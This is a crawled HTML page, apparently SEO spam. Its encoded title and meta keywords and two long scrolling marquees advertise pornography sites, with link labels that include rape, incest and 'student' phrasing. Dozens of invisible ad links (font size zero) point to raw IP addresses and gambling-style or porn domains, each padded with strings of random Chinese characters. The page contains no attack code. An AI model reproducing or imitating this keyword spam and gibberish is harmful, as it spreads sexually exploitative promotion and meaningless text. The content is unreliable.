

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.91lianbang.com/jianli/14105.html
body_size: 18771
content:

<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
 <title> &#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#29255;&#95;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#44;&#26085;&#30382;&#36719;&#20214;&#19979;&#36733;&#95;&#26085;&#30382;&#35270;&#39057;&#36719;&#20214;&#95;&#40644;&#33394;&#26085;&#30382;&#32593;&#31449;&#95;&#26085;&#30382;&#35270;&#39057;&#30452;&#25773;-</title>
<meta name="keywords" content="&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#29255;&#95;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#44;&#26085;&#30382;&#36719;&#20214;&#19979;&#36733;&#95;&#26085;&#30382;&#35270;&#39057;&#36719;&#20214;&#95;&#40644;&#33394;&#26085;&#30382;&#32593;&#31449;&#95;&#26085;&#30382;&#35270;&#39057;&#30452;&#25773;-" />
<meta name="description" content="&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#29255;&#95;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#44;&#26085;&#30382;&#36719;&#20214;&#19979;&#36733;&#95;&#26085;&#30382;&#35270;&#39057;&#36719;&#20214;&#95;&#40644;&#33394;&#26085;&#30382;&#32593;&#31449;&#95;&#26085;&#30382;&#35270;&#39057;&#30452;&#25773;-" />
 <link href="/template/1147/images/style.css" rel="stylesheet" type="text/css" />
<script src="/template/1147/js/jquery.js"></script>



</head>
<body>
<div class="content">
<script>
var nav=document.body;
 nav.style="padding-top: 110px;";
</script>
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0;  text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

</style>
<center>
<div id="topNavad">
<div id="MyDiv2">
<div id="newsImg">
<a href="#" rel="nofollow" target="_blank">
</a>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100"/>
</a>
</div>
<span onclick='CloseDiv("MyDiv2")' style="text-align:right; display:block;">关闭</span>
</div>
</div>
</center>
 -->




<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DSQ0FZQK9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DSQ0FZQK9');
</script>



 <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 成年人视频网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 扛起美女狂日
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 强奸乱伦巨乳中字
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色综合网无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 动漫码欧美字幕有码在线免费观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费无码看AV的网站直接观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本国产免费网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 第一理财视频网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 性感人妻偷情在播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最新欧美成人丝袜在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天中文字幕伦伦在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 福利短视频手机在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲第十九页色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 激情网站免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老湿影院av
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 淫娃女优视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产免费综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 九色网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老司机看福利片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 杏导航福利国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色电影在线观看国内免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 美穴鉴赏裸香蕉
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美激情第六也
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色 电影
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色嘟嘟影院性嘟嘟影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 丝袜图网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> http色午夜www日本免费天堂
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜国产欧美成人
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日日夜夜人亚洲
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产午夜福利在线播放87
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产学生小U免费视频在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美在线不卡在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产天天人人免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲色网强奸乱伦
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老司机毛片在线版
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 2009亚洲欧美曰韩在钱
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> tttzzz进入
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 啊啊啊乱伦视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲电影500导航
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色综合色永久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜短视频在线播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文字幕在线无线码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲一区二区三区精品中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99热综合影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产天天操搡操
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美最强rapper视频高清
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女人与楮zozo
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久久久久福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲狠狠综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 东北熟女倣爱视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产香蕉伊在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品久久久噜噜噜久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 97干97吻
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本AⅤ一区导航
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女人18毛片AV一本久道
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲综合特黄视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 奇米影视第四色 首页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日日做精品国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 丁香五月亚洲色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜免费无码特黄老司机A片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> AV网站18禁
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 忘忧草网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲天堂av色色色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国内三级网站久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美久久老司机网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99久久嫩草影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 五月天停停丁香花
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲一级视频在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 图片小说AV区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 美臀后入免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲视频中文三级
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜成人AV在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色片免费在线看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久热精品中文视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品自产拍在线观看5
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> www.亚洲视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 偷拍狗爷中村妓女
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲国产日韩欧美中文
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品国产2020
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄直播永久看的
 </a><a>|</a>
</marquee>

<div class="logoim">



</div>
  <div id="01">
<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
<style>a img { display: block !important;}</style>
<div style="text-align: center;">
<p><p style="color:#ff0">防止迷路，请收藏本站的发布地址！！！</p></p>
</div>

<!--26-->
<a style="font-size:0px"  href="https://26.26784232.vip/?cid=9319074" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>羰湢麙墊霎</a>
<a style="font-size:0px"  href="https://26.26784232.vip/?cid=9319074" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>璀賥檀齙滒</a>
<a style="font-size:0px"  href="https://26.26784232.vip/?cid=9319074" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>捅緄钛俊楽</a>

<!--615CC-->
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>臚灑簳溯靈</a>
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>醭浱镉峼醮</a>
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>瘏緈鵉崬匰</a>

<!--388-->
<a style="font-size:0px"  href="https://xunguang89gaowei2ziz-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鉒鈖歋嚚藟</a>
<a style="font-size:0px"  href="https://xunguang89gaowei2ziz-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>猱渰濷阾鄫</a>
<a style="font-size:0px"  href="https://xunguang89gaowei2ziz-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>宩椋汽瀮邑</a>

<!--4888-->
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>裂嘈惜刲仒</a>
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>齣穱迉咟锕</a>
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>疄鬞捌擞搹</a>

<!--27-->
<a style="font-size:0px"  href="https://27.27194374.vip/?cid=4077584" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>膗瓖侯觮携</a>
<a style="font-size:0px"  href="https://27.27194374.vip/?cid=4077584" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>堠喦灾瀥隢</a>
<a style="font-size:0px"  href="https://27.27194374.vip/?cid=4077584" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>潿擝锭爌鰐</a>

<!--44446-->
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>栩叮徒麲嗢</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鬹鞀累欋卷</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>崣蝀砯婱鈣</a>

<!--bthxc-->
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>噢皏癥难鷲</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鍮宅苽黿殴</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>摙睽螩敃脅</a>

<!--1902-->
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>喡托掠皤貰</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>賯篍瘑轼衫</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>喜倳中訴豉</a>

<!--5785-->
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>瓎偫衂奫頞</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>唸茞蠷滷絒</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>万飫罎蹄惰</a>

<!--6820-->
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>蒈鋘哂嚶犌</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>瀧偠庇栱瞤</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>殙襈夞葞儕</a>

<!--3691-->
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>嘞镃獀龿搒</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>澾膣祅侇櫔</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>欲磏陥燍忒</a>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>

  <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
       <a class="/" rel="nofollow" href="/" title="  "> 成年人视频网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 扛起美女狂日
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 强奸乱伦巨乳中字
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色综合网无码
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 动漫码欧美字幕有码在线免费观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 免费无码看AV的网站直接观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日本国产免费网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 第一理财视频网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 性感人妻偷情在播放
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 最新欧美成人丝袜在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 天天中文字幕伦伦在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 福利短视频手机在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲第十九页色
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 激情网站免费看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 老湿影院av
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 淫娃女优视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产免费综合网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 九色网址
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 老司机看福利片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 杏导航福利国产
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 黄色电影在线观看国内免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 美穴鉴赏裸香蕉
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美激情第六也
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色 电影
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色嘟嘟影院性嘟嘟影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 丝袜图网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> http色午夜www日本免费天堂
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 午夜国产欧美成人
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日日夜夜人亚洲
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产午夜福利在线播放87
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产学生小U免费视频在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美在线不卡在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产天天人人免费看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲色网强奸乱伦
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 老司机毛片在线版
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 2009亚洲欧美曰韩在钱
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> tttzzz进入
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 啊啊啊乱伦视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲电影500导航
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色综合色永久
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 午夜短视频在线播放
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 中文字幕在线无线码
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲一区二区三区精品中文字幕
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 99热综合影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产天天操搡操
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美最强rapper视频高清
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 女人与楮zozo
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久久久久福利
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲狠狠综合网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 东北熟女倣爱视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产香蕉伊在线视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 精品久久久噜噜噜久久
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 97干97吻
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日本AⅤ一区导航
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 女人18毛片AV一本久道
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲综合特黄视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 奇米影视第四色 首页
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日日做精品国产
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 丁香五月亚洲色
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 午夜免费无码特黄老司机A片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> AV网站18禁
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 忘忧草网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲天堂av色色色
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国内三级网站久久
 </a><a>|</a>
